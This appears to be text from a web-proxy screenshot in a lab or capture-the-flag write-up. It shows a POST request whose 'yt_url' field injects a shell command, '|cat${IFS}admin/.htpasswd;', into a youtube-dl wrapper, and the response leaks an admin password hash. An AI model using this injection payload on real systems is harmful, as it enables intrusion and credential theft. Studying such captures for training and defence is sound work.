 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.34.159
3 Content-Length: 33
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://10.10.34.159
10 Referer: http://10.10.34.159/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=|cat${IFS}admin/.htpasswd;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 28 Mar 2025 15:02:07 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 505
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames
since file system encoding cannot encode all characters. Set the
LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at
least one URL.\nType youtube-dl --help to see a list of all
options.\nsh: 1: -f: not
found\n","url_orginal":"|cat${IFS}admin\/.htpasswd;","output":"its
meadmin:$apr1$tbcm2uwv$UP1ylvgp4.zLKxWj8mc6y\/\n","result_url":"\/
tmp\/downloads\/67e6b9ef95e17.mp3"}